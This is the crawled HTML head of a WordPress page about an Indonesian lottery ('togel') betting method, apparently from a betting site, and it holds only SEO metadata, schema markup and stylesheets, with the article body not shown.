

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/
body_size: 16874
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin</title>
	<meta name="description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin" />
	<link rel="canonical" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin" />
	<meta property="og:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin" />
	<meta property="og:url" content="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-07T04:57:00+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin" />
	<meta name="twitter:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/#article","isPartOf":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin","datePublished":"2023-04-07T04:57:00+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/"},"wordCount":2014,"commentCount":0,"image":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/","url":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/","name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/#primaryimage"},"image":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-07T04:57:00+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin","breadcrumb":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Batulicin"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-batulicin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
